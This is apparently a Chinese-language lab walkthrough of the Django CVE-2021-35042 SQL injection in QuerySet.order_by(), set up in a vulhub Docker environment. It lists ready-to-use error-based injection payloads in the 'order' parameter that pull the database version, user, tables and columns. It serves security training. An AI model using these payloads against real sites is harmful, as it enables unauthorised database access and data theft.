什么是 Django 框架
Django 是一个用 Python 编写的 Web 应用程序框架。它提供了许多工具和库,使得开发 Web 应用程序变得更加容易和高效。Django 遵循了“MTV”(模型-模板-视图)的设计模式,将应用程序的不同组件分离开来,使得开发人员可以更加专注于应用程序的不同方面。Django 组件存在 SQL 注入漏洞,该漏洞是由于对 QuerySet.order_by()中用户提供数据的过滤不足,攻击者可利用该漏洞在未授权的情况下,构造恶意数据执行 SQL 注入攻击,最终造成服务器敏感信息泄露。
目录:
什么是 Django 框架
开启 漏洞 靶场:
(1)查看目录:
(2)启用 vulhub 漏洞:
(3)进行浏览:主机的 8000 端口.
进行 漏洞 测试:
(1)寻找 URL 有输入点的地方就行:
(2)构造报错注入进行攻击获取数据:(查询根目录信息)
(3)构造报错注入进行攻击获取数据:(查询数据库版本信息)
(4)构造报错注入进行攻击获取数据:(查当前用户)
(5)构造报错注入进行攻击获取数据:(查当前数据库)
(6)构造报错注入进行攻击获取数据:(查表)
(7)构造报错注入进行攻击获取数据:(查字段)
开启 漏洞 靶场:
Web安全:iwebsec || vulhub 靶场搭建.(各种漏洞环境集合,一键搭建漏洞测试靶场)_iwebsec靶场-CSDN博客

(1)查看目录:
(1)cd vulhub(2)ls

(2)启用 vulhub 漏洞:
(1)cd django // 切换到对应的漏洞目录.(2)cd CVE-2021-35042 // 切换到对应的漏洞版本.(3)docker-compose build // 建立容器(4)docker-compose up -d // 启用漏洞环境.(5)docker ps // 查看环境运行状态 


(3)进行浏览:主机的 8000 端口.

进行 漏洞 测试:
(1)怎么测试框架类型.(浏览器安装插件检测 Wappalyzer )

(2)寻找 URL 有输入点的地方就行:
例如:http://172.16.10.19:8000//vuln/?order=后面就是写SQL语句的查询.

(3)构造报错注入进行攻击获取数据:(查询根目录信息)
/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@basedir)),1)%23


(4)构造报错注入进行攻击获取数据:(查询数据库版本信息)
/vuln/?order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@version)),1)%23

(5)构造报错注入进行攻击获取数据:(查当前用户)
http://172.16.10.19:8000/vuln/?order=vuln_collection.name%29;select%20updatexml%281,%20concat%280x7e,%28select%20user%28%29%29%29,1%29%23

(6)构造报错注入进行攻击获取数据:(查当前数据库)
http://172.16.10.19:8000/vuln/?order=vuln_collection.name%29;select%20updatexml%281,%20concat%280x7e,%28select%20database%28%29%29%29,1%29%23

(7)构造报错注入进行攻击获取数据:(查表)

http://172.16.10.19:8000/vuln/?order=vuln_collection.name%29;select%20updatexml%281,%20concat%280x7e,%28select%20group_concat%28table_name%29%20from%20information_schema.tables%20where%20table_schema=database%28%29%29%29,1%29%23(8)构造报错注入进行攻击获取数据:(查字段)
http://172.16.10.19:8000/vuln/?order=vuln_collection.name%29;select%20updatexml%281,concat%280x5c,%28select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%200,1%29,0x5c%29,1%29%23